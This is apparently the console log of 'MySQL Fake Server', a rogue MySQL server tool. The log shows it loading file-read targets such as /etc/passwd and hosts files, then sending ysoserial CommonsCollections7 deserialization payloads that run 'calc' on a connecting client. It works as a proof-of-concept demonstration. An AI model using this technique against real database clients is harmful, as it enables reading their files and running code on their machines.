 MySQL Fake Server
Author:fnmsd(https://blog.csdn.net/fnmsd)
Load 7 Fileread usernames :[b'win_ini', b'win_hosts', b'win', b'linux_passwd', b'linux
Load 1 yso usernames :[b'Jdk7u21']
Load 2 Default Files :[b'/etc/hosts', b'c:\\windows\\system32\\drivers\\etc\\hosts']
Start Server at port 3306
Incoming Connection:('127.0.0.1', 6579)
Login Username:yso_CommonsCollections7_calc
<= 3
Sending Fake MySQL Server Environment Data
<= 3
Sending YSO data with params:CommonsCollections7,calc
<= 3
Sending YSO data with params:CommonsCollections7,calc
<= 3
Sending YSO data with params:CommonsCollections7,calc
<= 3
Sending YSO data with params:CommonsCollections7,calc
<= 3
Sending YSO data with params:CommonsCollections7,calc
<= 3